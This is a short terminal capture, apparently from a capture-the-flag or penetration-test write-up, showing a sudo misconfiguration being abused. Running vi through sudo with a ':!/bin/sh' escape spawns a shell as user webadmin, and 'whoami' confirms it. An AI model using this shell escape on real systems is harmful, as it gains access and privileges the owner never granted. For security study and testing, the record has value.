 </var/www/html$ sudo -u webadmin /usr/bin/vi -c ':!/bin/sh' /dev/null
E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
    builtin_ansi
    builtin_xterm
    builtin_iris-ansi
    builtin_dumb
defaulting to 'ansi'
File write
File read
"/dev/null" is not a file
$ /bin/sh
$ whoami
webadmin